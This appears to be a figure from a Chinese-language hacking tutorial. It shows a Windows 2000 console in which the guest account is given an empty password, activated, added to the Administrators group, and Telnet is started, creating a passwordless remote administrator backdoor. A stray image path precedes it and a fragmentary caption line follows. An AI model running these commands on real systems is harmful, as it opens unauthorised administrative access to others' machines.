 Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-1998 Microsoft Corp.
C:\>net user guest ""
命令成功完成。
C:\>net user guest /active:yes
命令成功完成。
C:\>net localgroup administrators guest /add
命令成功完成。
C:\>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。
C:\>_
图 2-17
dd /*在本地建立一个服务器中